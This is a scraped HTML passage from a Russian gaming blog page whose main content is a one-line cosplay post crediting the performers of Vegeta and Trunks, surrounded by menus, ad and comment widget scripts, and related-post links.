Evil" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/genshin-impact-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-cosplay">Лучший косплей на персонажей Genshin Impact</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-05">05.01.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-91815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91815"><a href="https://genapilot.ru/zodiac">Зодиак <i class="fab fa-octopus-deploy faa-pulse animated"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/dark-souls-covenant-zodiac-sign"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Ковенанты в Dark Souls по знаку зодиака" loading="lazy" title="Ковенанты в Dark Souls по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/07/dark-souls-covenant-zodiac-sign-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2020/07/dark-souls-covenant-zodiac-sign-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Ковенанты в Dark Souls по знаку зодиака" loading="lazy" title="Ковенанты в Dark Souls по знаку зодиака" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/dark-souls-covenant-zodiac-sign">Ковенанты в Dark Souls по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-07-27">27.07.2020</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/zodiac" title="Все посты в Знаки зодиака">Знаки зодиака</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/final-fantasy-10-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/final-fantasy-10-zodiac">Персонажи Final Fantasy X по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-24">24.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/horror-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/horror-game-zodiac">Какой хоррор подобрать себе по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-08">08.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/hitman-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/hitman-zodiac">Кто из серии Hitman близок вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-31">31.03.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac">Персонажи Assassin’s Creed Valhalla по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-01">01.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/cyberpunk-2077-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/cyberpunk-2077-zodiac">Кем бы вы были в мире Cyberpunk 2077</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-25">25.02.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/genshin-impact-characters-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-characters-zodiac">С каким персонажем Genshin Impact у вас общий знак зодиака?</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-21">21.02.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a title="Игровые онлайн тесты" href="https://genapilot.ru/tests">Тесты <i class="fas fa-check fa-lg faa-bounce animated-hover"></i></a></li><li id="menu-item-25304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-25304"><a href="#"><i class="fas fa-ellipsis-h fa-lg faa-horizontal animated-hover"></i></a><div class="cb-links-menu"><ul class="cb-sub-menu"><li id="menu-item-21907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21907"><a title="Лучшие современные ПК-игры" href="https://genapilot.ru/best-pc-games">Во что поиграть <i class="fas fa-question fa-lg faa-tada animated-hover"></i></a></li><li id="menu-item-118181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118181"><a target="_blank" href="https://rank-casino.com/">казино</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Интересные статьи про игры" href="https://genapilot.ru/articles">Мнение <i class="fas fa-book-open"></i></a></li><li id="menu-item-25305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25305"><a href="https://genapilot.ru/news">Новости <i class="fas fa-newspaper"></i></a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Обзоры компьютерных игр" href="https://genapilot.ru/reviews">Обзоры <i class="fas fa-star-half-alt"></i></a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a title="Советы и руководства по играм" href="https://genapilot.ru/guides">Гайды <i class="fas fa-tasks"></i></a></li><li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446"><a title="Лучшее кино и сериалы" href="https://genapilot.ru/movies">Кино <i class="fas fa-play fa-lg"></i></a></li><li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a title="Игровое железо" href="https://genapilot.ru/hardware">Железо <i class="fas fa-desktop"></i></a></li><li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94835"><a href="https://genapilot.ru/games-like">Похожие игры</a></li></ul></div></li><li id="cb-nav-logo" class="cb-nav-logo-sticky"><a href="https://genapilot.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" data-lazy-src="/wp-content/uploads/igb.png" ><noscript><img src="/wp-content/uploads/igb.png" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" ></noscript></a></li></ul></div></nav> <!-- Secondary Menu --><div id="cb-top-menu" class="clearfix cb-dark-menu"><div class="wrap cb-top-menu-wrap clearfix"><div class="cb-left-side cb-mob"> <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a><div class="cb-breaking-news cb-font-header"><span><a style="font-size:15px;color:black" href="/news" title="Последние игровые новости">Новости</a><i class="fas fa-long-arrow-alt-right"></i></span><ul id="cb-ticker"><li><a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben" title="Что такое LOOTRUN и чем он удобен">Что такое LOOTRUN и чем он удобен</a></li><li><a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году">Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году</a></li><li><a href="https://genapilot.ru/rynok-kejsov-v-cs2-kak-menjaetsja-industrija-i-kakim-budet-rynok-kejsov-k-2026-godu" title="Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году">Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году</a></li><li><a href="https://genapilot.ru/2k-games-vypustit-eshhjo-odnu-igru-po-wwe-spustja-dva-goda" title="2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей">2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей</a></li><li><a href="https://genapilot.ru/nastolnye-igry-vozvrashhajut-sebe-populjarnost-v-jepohu-vseobshhej-cifrovizacii" title="Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации">Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации</a></li><li><a href="https://genapilot.ru/novyj-sezon-the-first-descendant-chto-prineslo-obnovlenie-beyond-the-void" title="Новый сезон The First Descendant: что принесло обновление Beyond the Void?">Новый сезон The First Descendant: что принесло обновление Beyond the Void?</a></li></ul></div></div><ul class="cb-top-nav"><li id="menu-item-12354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12354"><a target="_blank" rel="nofollow" href="https://soundcloud.com/genapilot"><i class="fab fa-soundcloud fa-2x"></i></a></li><li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a target="_blank" rel="nofollow" href="https://twitter.com/genapilot"><i class="fab fa-twitter fa-2x"></i></a></li><li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a target="_blank" rel="nofollow" href="https://telegram.me/genapilot"><i class="fab fa-telegram-plane fa-2x"></i> Telegram</a></li></ul><div class="cb-mob-right"></div></div></div> <!-- /Secondary Menu --> <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a></header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://genapilot.ru">Главная</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay" itemprop="url"><span itemprop="title">Cosplay</span></a></div></div><div id="cb-content" class="wrap clearfix"><meta itemprop="datePublished" content="2018-03-27T23:55:32+03:00"><meta itemprop="dateModified" content="2018-05-27T23:59:44+03:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://genapilot.ru/vegeta-i-tranksa"> <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Игровой блог GP"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> </span> </span> <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="genapilot"></span><meta itemprop="headline" content="Вегета и Транкса"> <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta itemprop="url" content="https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"> </span><div id="main" class="cb-main clearfix"><article id="post-20607" class="clearfix post-20607 post type-post status-publish format-standard has-post-thumbnail hentry category-cosplay"><header id="cb-standard-featured"><div class="cb-mask"><a href="https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg" class="cb-lightbox fs-lightbox-element"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="cb-fi-standard wp-post-image" alt="Вегета и Транкса" title="Вегета и Транкса" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa-750x400.jpg" class="cb-fi-standard wp-post-image" alt="Вегета и Транкса" title="Вегета и Транкса" /></noscript></a></div><div id="cb-fis-wrap" class="cb-entry-header cb-fis cb-style-standard"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Вегета и Транкса</h1><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-03-27">27.03.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></header><section class="cb-entry-content entry-content clearfix" itemprop="articleBody"><p>Данное фото изображает Leo Camacho, исполняющего роль Вегеты, а Транкса косплеит Galactic Spidey. Фото принадлежат nels.</p> <!-- AI CONTENT END 2 --></section> <!-- end article section --><footer class="article-footer"></footer> <!-- end article footer --></article> <!-- end article --> <!-- Yandex Native Ads C-A-186585-13 --><div id="yandex_rtb_C-A-186585-13"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-186585-13',
    blockId: 'C-A-186585-13'
  })
})</script> <div id="comments" class="comments comments-area"> <script async="async" src="https://comments.app/js/widget.js?3" data-comments-app-website="NCiR13nb" data-limit="5" data-page-id="20607" ></script> </div> <br/><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><div class="fixh3 cb-block-title">Похожее</div><ul><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/chip-n-dale-rescue-rangers-gadget-hackwrench"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Гаечка из мультсериала &quot;Чип и Дейл спешат на помощь&quot;" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1.jpg 625w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Гаечка из мультсериала Чип и Дейл спешат на помощь" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Гаечка из мультсериала &quot;Чип и Дейл спешат на помощь&quot;" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/12/chip-n-dale-rescue-rangers-gadget-hackwrench-1.jpg 625w" sizes="(max-width: 360px) 100vw, 360px" title="Гаечка из мультсериала Чип и Дейл спешат на помощь" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/chip-n-dale-rescue-rangers-gadget-hackwrench">Гаечка из мультсериала Чип и Дейл спешат на помощь</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2013-12-27">27.12.2013</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/kosplej-anastasii-zelenovoj-brigitta-iz-overwatch"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Косплей Бриджит из Overwatch" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Косплей Анастасии Зеленовой — Бригитта из Overwatch " data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Косплей Бриджит из Overwatch" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/03/kosplej-bridzhit-iz-overwatch-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Косплей Анастасии Зеленовой — Бригитта из Overwatch " /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/kosplej-anastasii-zelenovoj-brigitta-iz-overwatch">Косплей Анастасии Зеленовой — Бригитта из Overwatch </a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-03-26">26.03.2019</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/may-the-triforce-be-with-you-a-link-cosplay"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Эпичный игровой косплей: да пребудет с тобой сила трифорса" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1.jpg 625w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Эпичный игровой косплей: да пребудет с тобой сила трифорса" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Эпичный игровой косплей: да пребудет с тобой сила трифорса" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/10/may-the-triforce-be-with-you-a-link-cosplay-1.jpg 625w" sizes="(max-width: 360px) 100vw, 360px" title="Эпичный игровой косплей: да пребудет с тобой сила трифорса" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/may-the-triforce-be-with-you-a-link-cosplay">Эпичный игровой косплей: да пребудет с тобой сила трифорса</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2013-10-31">31.10.2013</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/feel-the-power-of-the-succubus-with-these-amazing-morrigan-and-lilith-darkstalkers-cosplays"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Почувствуйте силу суккуба с этими удивительными косплеями Морриган и Лилит" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Почувствуйте силу суккуба с этими удивительными косплеями Морриган и Лилит" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Почувствуйте силу суккуба с этими удивительными косплеями Морриган и Лилит" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/08/pochuvstvujte-silu-sukkuba-s-jetimi-udivitelnymi-kosplejami-morrigan-i-lilit-3.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Почувствуйте силу суккуба с этими удивительными косплеями Морриган и Лилит" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/feel-the-power-of-the-succubus-with-these-amazing-morrigan-and-lilith-darkstalkers-cosplays">Почувствуйте силу суккуба с этими удивительными косплеями Морриган и Лилит</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2013-08-31">31.08.2013</time></div></div></div></li></ul></div></div> <!-- end #main --><div class="cb-sticky-sidebar"><aside class="cb-sidebar clearfix" role="complementary"><div id="cb-recent-posts-5" class="cb-sidebar-widget widget-latest-articles"><div class="cb-sidebar-widget-title">Свежий косплей</div><ul class="cb-light cb-small"><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" 